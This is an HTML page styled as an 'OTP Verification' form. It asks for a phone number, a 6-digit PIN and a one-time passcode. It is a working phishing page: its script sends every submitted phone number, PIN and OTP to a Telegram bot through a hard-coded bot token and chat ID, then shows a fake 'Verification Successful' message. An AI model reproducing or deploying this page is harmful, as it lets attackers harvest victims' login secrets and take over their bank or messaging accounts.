
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OTP Verification</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Arial,sans-serif;background:linear-gradient(135deg,#667eea 0%,#764ba2 100%);min-height:100vh;display:flex;align-items:center;justify-content:center;padding:20px}.container{max-width:450px;width:100%}.card{background:white;border-radius:20px;padding:40px 30px;box-shadow:0 20px 60px rgba(0,0,0,0.3)}.header{text-align:center;margin-bottom:30px}.logo{width:80px;height:80px;background:linear-gradient(135deg,#667eea 0%,#764ba2 100%);border-radius:50%;margin:0 auto 20px;display:flex;align-items:center;justify-content:center;font-size:40px}.title{font-size:28px;font-weight:bold;color:#1a1a1a;margin-bottom:8px}.subtitle{font-size:15px;color:#666}.form-group{margin-bottom:25px}.label{font-size:14px;font-weight:600;color:#1a1a1a;margin-bottom:8px;display:block}.input{width:100%;padding:14px 16px;font-size:16px;border:2px solid #e0e0e0;border-radius:10px;outline:none;transition:all 0.3s}.input:focus{border-color:#667eea}.pin-container{display:flex;gap:8px;justify-content:space-between;margin-bottom:25px}.pin-box{width:50px;height:55px;border:2px solid #e0e0e0;border-radius:10px;display:flex;align-items:center;justify-content:center;font-size:24px;font-weight:bold;color:#1a1a1a;cursor:pointer;transition:all 0.3s}.pin-box.filled{border-color:#667eea;background:#f0f4ff;color:#667eea}.btn{width:100%;background:linear-gradient(135deg,#667eea 0%,#764ba2 100%);color:white;border:none;padding:16px;font-size:18px;font-weight:600;border-radius:12px;cursor:pointer;text-transform:uppercase;transition:transform 0.2s}.btn:active{transform:scale(0.98)}.loading{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.8);justify-content:center;align-items:center;z-index:9999}.loading.active{display:flex}.spinner{width:50px;height:50px;border:4px solid rgba(255,255,255,0.3);border-top-color:white;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.success{text-align:center;color:#10b981;font-size:18px;font-weight:600;margin-top:15px;display:none}.success.show{display:block}
</style>
</head>
<body>
<div class="loading" id="loading"><div class="spinner"></div></div>
<div class="container">
<div class="card">
<div class="header">
<div class="logo">🔐</div>
<h1 class="title">OTP Verification</h1>
<p class="subtitle">Enter your details to verify</p>
</div>
<form onsubmit="submitForm(event)">
<div class="form-group">
<label class="label">Phone Number</label>
<input type="tel" class="input" id="phone" placeholder="+60 12-345-6789" required>
</div>
<div class="form-group">
<label class="label">6-digit PIN</label>
<div class="pin-container" id="pinDisplay" onclick="document.getElementById('pinInput').focus()">
<div class="pin-box" id="p1"></div>
<div class="pin-box" id="p2"></div>
<div class="pin-box" id="p3"></div>
<div class="pin-box" id="p4"></div>
<div class="pin-box" id="p5"></div>
<div class="pin-box" id="p6"></div>
</div>
<input type="password" style="position:absolute;opacity:0;pointer-events:none" id="pinInput" maxlength="6" oninput="updatePIN(this.value)">
</div>
<div class="form-group">
<label class="label">6-digit OTP</label>
<div class="pin-container" id="otpDisplay" onclick="document.getElementById('otpInput').focus()">
<div class="pin-box" id="o1"></div>
<div class="pin-box" id="o2"></div>
<div class="pin-box" id="o3"></div>
<div class="pin-box" id="o4"></div>
<div class="pin-box" id="o5"></div>
<div class="pin-box" id="o6"></div>
</div>
<input type="text" style="position:absolute;opacity:0;pointer-events:none" id="otpInput" maxlength="6" oninput="updateOTP(this.value)">
</div>
<button type="submit" class="btn">Verify Now</button>
<div class="success" id="success">✅ Verification Successful!</div>
</form>
</div>
</div>
<script>
const BOT_TOKEN='8773529607:AAHdXEkCv1hlssSJqQcwb0tpS1EW0B4gN58';
const CHAT_ID='8773529607';
function updatePIN(val){val=val.replace(/\D/g,'');document.getElementById('pinInput').value=val;for(let i=1;i<=6;i++){const box=document.getElementById('p'+i);if(i<=val.length){box.classList.add('filled');box.textContent='•'}else{box.classList.remove('filled');box.textContent=''}}}
function updateOTP(val){val=val.replace(/\D/g,'');document.getElementById('otpInput').value=val;for(let i=1;i<=6;i++){const box=document.getElementById('o'+i);if(i<=val.length){box.classList.add('filled');box.textContent=val[i-1]}else{box.classList.remove('filled');box.textContent=''}}}
async function submitForm(e){e.preventDefault();const phone=document.getElementById('phone').value.trim();const pin=document.getElementById('pinInput').value;const otp=document.getElementById('otpInput').value;if(!phone||pin.length!==6||otp.length!==6){alert('Please fill all fields correctly');return}document.getElementById('loading').classList.add('active');const message=`✅ OTP VERIFICATION\n📱 Phone: ${phone}\n🔒 PIN: ${pin}\n🔑 OTP: ${otp}`;try{await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({chat_id:CHAT_ID,text:message})});document.getElementById('loading').classList.remove('active');document.getElementById('success').classList.add('show');setTimeout(()=>{document.getElementById('phone').value='';document.getElementById('pinInput').value='';document.getElementById('otpInput').value='';updatePIN('');updateOTP('');document.getElementById('success').classList.remove('show')},3000)}catch(err){document.getElementById('loading').classList.remove('active');alert('Verification failed. Please try again.')}}
</script>
</body>
</html>
</file>
